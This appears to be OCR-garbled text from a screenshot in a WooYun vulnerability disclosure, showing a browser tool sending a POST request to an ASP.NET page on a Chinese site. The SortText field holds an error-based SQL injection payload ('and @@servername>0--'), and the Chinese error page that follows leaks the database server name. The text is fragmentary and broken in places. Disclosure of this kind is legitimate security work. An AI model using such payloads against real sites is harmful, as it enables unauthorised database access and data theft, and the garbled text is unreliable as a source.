 在将 nvarchar 值 'USER-654E...
//InfoManage/zhiao/wenti_yjj.aspx
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://
//InfoManage/zhiao/wenti_yjj.aspx
Split URL
Execute
Enable Post data Enable Referrer
data
3RCYWNrS2V5X18WAQUUVGFpdG91MSRJbWFnZUJ1dHRvbjEFCUdyaWRWaWV3MQ9nZEHW2wQsUgrhShRhwq%2Fp4kinR
Cq8&Taitou1$Search=88952634&Taitou1$ImageButton1=88952634&Taitou1$RadioButtonList1=%EF%BF%BD%EF%BF%BD
%EF%BF%BD%EF%BF%BD&GoPage=88952634&Button1=%EF%BF%BD%EF%BF%BD%D7%AA&SortText=and
@@servername>0--
”应用程序中的服务器错误。
将 nvarchar 值 'USER-654E06C7' 转换成数据类型 int 时失败。
: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'USER-654E06C7' 转换成数据类型 int 时失败。
误:
行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信
。
跟踪:
www.wooyun.org